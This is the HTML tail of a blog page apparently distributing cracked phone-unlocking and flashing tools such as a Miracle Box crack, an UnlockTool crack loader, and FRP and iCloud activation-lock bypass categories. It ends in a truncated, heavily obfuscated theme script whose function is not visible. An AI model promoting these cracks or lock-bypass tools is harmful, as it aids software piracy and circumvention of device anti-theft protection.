<a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>(Rebirth) Download Miracle Box 2.82 Crack With Key -2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:43:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>
<img alt='TFT Unlock Tool 4.6.4.4 Free Download 2024' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1c4Qz59Kz_LnUTCst-SeAjZj-5uHlNjDjyOamhjKjb2oAsUw4dndDxiERba9L8V0sqGuHwryZwVNiIqH1thzNWrWpuA49vJwa2f7aWzZ-5C7ztCPozQaArNF1NV_z0Bn4q2Xl3RsD5fOtFGcrMlETKSl4kWPZ_nhNgx1b2p3wQM6JK6R1mfdQ-Kat4BIK/w100/2024-05-20_090054.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>TFT Unlock Tool 4.6.4.4 Free Download 2024</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:52:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>
<img alt='Android Utility Tool V200.01.0001 (01:01:2026) Download (New)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTU0E9JP7JPkVN5-jOaPSqxv3KfR6bkWrCGi-tOCaBrkYm6jqmpK1UTSo7o5ePhecK2C8qfD2DWzfJOdpnd5SC9TqsrLnEhvtzK3qgXJIBTA_PWTSo3EHO46sqA1w5AgLY8tOFu-EgnGHB9S9Di0N31fyY2uNRIF3BvlXZCBioj9ejPvVRtWbnZ-lwj15l/w100/2026-01-03_125341.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>Android Utility Tool V200.01.0001 (01:01:2026) Download (New)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T20:31:00+05:30'>Saturday, January 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>
<img alt='MRT Dongle V2.60 Free Download With Activator 2021 Update tool' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd1pgZdsMtZjE7ziJhpn5yrxzN5xOujM0hKlm3-DyTOYLbwazp53fbrC5MeQ3boM0jwW9w4nQ5UOnlqQ8VNtDxJFDaKaaSmdHVGtho0Wkxmg3MXEM5U6gsvAIG16HV9mKVFDtvMhMwz27Q/w100/MRT+2.60.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>MRT Dongle V2.60 Free Download With Activator 2021 Update tool</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-06-20T07:37:00+05:30'>Thursday, June 20, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>
<img alt='Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) – Free Download ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6kE6Ktjbp3nb9oM-RUQTEk0GTCclceGaRoNfA1E3JYhIdSQmv5733Au9tfC6rmzKlYPKblNSB5f2Eh3n0ZH1u7Tduxt5ZTJpRg3iyCK9Dz_Oe87zG761-bA-QTb9rNiP6eJ--A47jyUO2EnVg9b4fDYHRICOq4VSBEq297j8bjUoR9q9JJrEQCug38EX1=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) &#8211; Free Download </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-16T08:12:00+05:30'>Wednesday, July 16, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>
<img alt='(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvHTw0TT0JqTo4IKpixffo4t3-VilvmqQawZdjfrzZf1rLMcGZ4LQQBTptpQ42eiYwxSAutNRn2PhS71oq9haROHHc5Tl3JaeEAsRtFXYFPF66o0Yj-WhQxmnD_rf81YC8J4QIxgY0E0AffuffLI5k9GgkNzCMr_qV1MULKTIPr5ogp5_UCTBB9SXuag/w100/2022-07-14_125214.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-08-01T09:23:00+05:30'>Monday, August 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>
<img alt='(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4n8YPcAl07P6sD4L44tPndTnRGUY8z8M-AHSjvY8EaciHXjId70w639yoIHkZiFyEg5ZjGbjfexCLckeSGzM7lllA5Kb2ssNQ4cmeOhK84QN-0yRj2OZFn-1kaXOq7cJZzDigR9oS7PvGYTWQqUH5Mb-B7cib24LahSbW9J1uzHuerATmuJODi6zjDg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-04-24T17:55:00+05:30'>Monday, April 24, 2023</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
function generate(){var e,n=document.getElementById("downloadx"),t=document.getElementById("btnx"),l=15,d=document.createElement("span");n.parentNode.replaceChild(d,n),e=setInterval(function(){--l<0?(d.parentNode.replaceChild(n,d),clearInterval(e),n.style.display="inline"):(d.innerHTML="<i class='fa fa-clock-o' aria-hidden='true'/> Download Starts in " +l.toString()+" Please Wait...",t.style.display="none")},1e3)}
//]]>
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Unlock Tool
</h3>
</div>
<div class='widget-content'>
3/Unlock~Tools/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>
Unlock~Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools'>
Flashing Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/ADB%20Tools'>
ADB Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock'>
FRP Lock Unlock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Original%20Setup'>
Original Setup
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Fastboot%20Tools'>
Fastboot Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools'>
Icloud tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares'>
Crack Softwares
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Box%20Setup%20%7BWithout%20Crack%7D'>
Box Setup {Without Crack}
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/activation%20lock'>
activation lock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Firmware'>
Firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>
Hardware Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Drivers'>
Drivers
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>
Computer Solution
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/samsung%20firmware'>
samsung firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/paid%20tool'>
paid tool
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/EDL'>
EDL
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/diagram'>
diagram
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Reverse%20engineering'>
Reverse engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Ebooks'>
Ebooks
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Nokia%20Crack%20Box'>
Nokia Crack Box
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Virus%20Removal'>
Virus Removal
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.softwarecrackguru.com/p/disclaimer.html'>Disclaimers</a></li>
<li><a href='https://www.softwarecrackguru.com/p/terms-and-conditions-of-www.html'>Terms & Condition</a></li>
<li><a href='https://www.softwarecrackguru.com/p/privacy-policy-for-www.html'>Privacy policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Theme'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogspot Template'>Blogspot Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//
var _0x42d1=["\x39\x62\x28\x39\x33\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x33\x28\x63\x29\x7B\x39\x34\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x36\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x37\x2E\x39\x63\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x39\x64\x28\x33\x36\x29\x29\x7D\x3B\x39\x35\x28\x21\x27\x27\x2E\x39\x38\x28\x2F\x5E\x2F\x2C\x39\x37\x29\x29\x7B\x39\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x33\x28\x65\x29\x7B\x39\x34\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x33\x28\x29\x7B\x39\x34\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x39\x28\x63\x2D\x2D\x29\x39\x35\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x38\x28\x39\x61\x20\x39\x65\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x34\x20\x70\x7D\x28\x27\x73\x20\x34\x73\x3D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x31\x56\x5C\x5C\x6E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x57\x5C\x5C\x31\x6E\x5C\x5C\x31\x75\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x30\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x31\x6E\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x31\x57\x5C\x5C\x31\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x33\x63\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x4B\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x34\x74\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x74\x5C\x5C\x69\x5C\x5C\x32\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x33\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x31\x39\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\